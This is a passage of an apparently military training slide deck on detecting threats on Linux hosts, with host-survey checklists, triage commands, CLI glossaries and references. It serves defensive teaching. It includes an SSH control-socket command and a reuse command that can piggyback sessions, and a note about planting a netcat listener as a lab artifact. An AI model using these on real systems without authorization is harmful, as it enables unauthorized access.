Source: https://docs.Microsoft.com.

Slide 62
Detecting Threats on Linux
Find binaries that do not belong
Verify binaries match known good packages
Check cron jobs / at jobs
Check for binaries with raw sockets listening
Check for possible injected memory
Verify PAM modules
Check SSH access
Notes:
This is an example of some common things to check when surveying a host. It is going to be important for you to develop your own host survey that is applicable to the overall OS (i.e., Windows versus Linux).
Walk through a few quick checks.
Source: https://www.trustedsec.com/blog/malware-linux/.

Slide 63

Detecting Threats on Linux
Collection tools may change artifacts on system
Know the programs which modify the metadata of files and directories
Investigation should start with most volatile to the least volatile data
Detecting methodology may vary
Protecting mission
Incident response due to suspected adversary
OSI directed
Notes:
Due to the concern with changing the environment in incident response, its important to have a firm understanding of your capabilities. Knowing how your tools interact and change the environment may be of extreme importance if going after an APT. Knowing what is volatile in the environment is also important.
It is important to know commander’s guidance or what is driving the find/fix to detect threats during the mission. For example, if law enforcement is directed the response, such as OSI, then chain-of-custody and preserving the data/evidence may become extremely important.
Source: https://community.broadcom.com/symantecenterprise/ communities/community-home/librarydocuments/viewdocument? DocumentKey=96f09996-0dca-467d-a50c-e9f2fe18681e&Community Key=1ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments.

Slide 64
Overview
Intro to Linux
Linux Operating System
Key Linux components
User space and Kernel space
Linux files
Linux permissions
Linux logging
Linux application
Useful command line interface syntax
Notes:
Review slide.

Slide 65
To the Keyboard – What Shrink Thinks You Should Know
w; uname -a
ls -latr
ps -efH
netstat -untap
ssh -MS /tmp/socket1 root@127.0.0.1
scp -o “ControlPath /tmp/socket1” @:[logfile] /tmp/logfile
htop
systemd-cgls
loginctl list-sessions
loginctl show-session #
journalctl | tail -20
dmesg | tail -20
lastlog
lastb
Deamon logs
Notes:
On WICNET-U, I just run an NC listener as an example of bad to find.

Slide 66
Useful CLI Syntax
alias: Command to replace one string with another string
cat: Combine files and print the standard output
cksum: Checksum and count the bytes in a file
cp: Copy files and directories
chmod: Change permissions of a file or directory
chown: Change ownership of a file or directory
curl: Tool to transfer data from or to a server using a supported protocol
diff: Find differences between two files
echo: Display a line of text
Notes:
Review slide.

Slide 67
Useful CLI Syntax
find: Searches for files in a directory hierarchy
finger: User information lookup program
ftp: Basic file transfer program
grep: Print lines that match patterns
jobs: Lists the active jobs
kill: Terminate a process
less: Program to filter through text one screen at a time
locate: Finding the location of a specific file
ls: List directory contents
Notes:
Review slide.

Slide 68
Useful CLI Syntax
ps: Snapshot of current processes
rm: Remove a file or a directory and its contents
scp: Copy files or directories to remote host
stat: Display file or file system status
sudo: Access root from regular user account
tar: Archiving and compressing files
touch: Create a file or modify timestamps
which: Command to search for executable files
who: Show who is logged on
Most important command to explain other commands
man: Formats and displays the online manual pages
Notes:
These commands are not all-encompassing and there are many arguments/flags/options that can be used with these commands.
When in doubt, students should utilize the man pages for assistance.

Slide 69
Summary
Intro to Linux
Linux Operating System
Key Linux components
User space and Kernel space
Linux files
Linux permissions
Linux logging
Linux application
Useful command line interface syntax
Notes:
Review slide.

Slide 70
Objectives
Describe the major Linux file system directories
Describe the Linux Kernel
Describe shared libraries for Linux
Describe Pluggable Authentication Modules
Describe Linux Daemons
List four common shell types for Linux
Describe the difference between user space and Kernel space
Describe the three special permissions in Linux
Notes:
Review slide.

Slide 71
Notes:
Questions?

Slide 72
References
https://community.broadcom.com/symantecenterprise/ communities/community-home/librarydocuments/viewdocument? DocumentKey=96f09996-0dca-467d-a50c-e9f2fe18681e&Community Key=1ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments
https://community.turgensec.com/ssh-hacking-guide
https://cybersecurity.att.com/blogs/labs-research/hunting-for-linux-library-injection-with-osquery/
https://docs.Microsoft.com
https://hostingtribunal.com/blog/linux-statistics/#gref
https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744
https://pentesterlab.com/exercises/linux_host_review/course
https://smallbusiness.chron.com/differences-between-linux-security-windows-security-79959.html
https://web.mit.edu/rhel-doc/5/RHEL-5-manual/Deployment_Guide-en-US/ch-selinux.html
https://x-c3ll.github.io/posts/PAM-backdoor-DNS/
https://www.linfo.org/var.html
https://www.ntu.edu.sg
Notes:
References.

Slide 73
References
https://www.tecmint.com/linux-directory-structure-and-important-files-paths-explained/
https://www.tecmint.com/understanding-shared-libraries-in-linux/
https://www.trustedsec.com/blog/malware-linux/
Notes:
References.

Slide 74
Notes:
CWU918KD, Threat Detection: Linux Environment.

Slide 75

Linux OS Architecture
UNCLASSIFIED
UNCLASSIFIED
74
Notes:
Review slide.

Slide 76
Linux File System
UNCLASSIFIED
/bin/
Essential user command binaries
/boot/
Static files of Boot Loader
/dev/
Device files
/etc/
Host-specific system configuration
/home/
User home directories
/lib/
Shared libraries
/media/
Mount point for removable media
Root Directory
/
/mnt/
Mount point for file systems
/opt/
Add-on application software packages
/sbin/
System binaries
/srv/
Data for services
/tmp/
Temp files
/usr/
User utilities and applications
/var/
Variable files
/root/
Home directory for root user
/proc/
Virtual filesystem for Kernel
UNCLASSIFIED
75
Notes:
Review slide.

